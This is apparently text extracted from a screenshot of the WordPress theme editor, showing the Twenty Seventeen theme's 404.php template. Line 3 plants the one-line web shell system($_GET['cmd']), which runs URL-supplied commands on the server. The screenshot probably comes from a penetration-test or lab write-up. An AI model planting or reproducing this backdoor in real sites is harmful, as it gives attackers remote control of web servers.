 Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
Theme Files
1 <?php
2
3 system($_GET['cmd']);
4 /**
5  * The template for displaying 404 pages (not found)
6  *
7  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8  *
9  * @package WordPress
10  * @subpackage Twenty_Seventeen
11  * @since 1.0
12  * @version 1.0
13  */
14
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)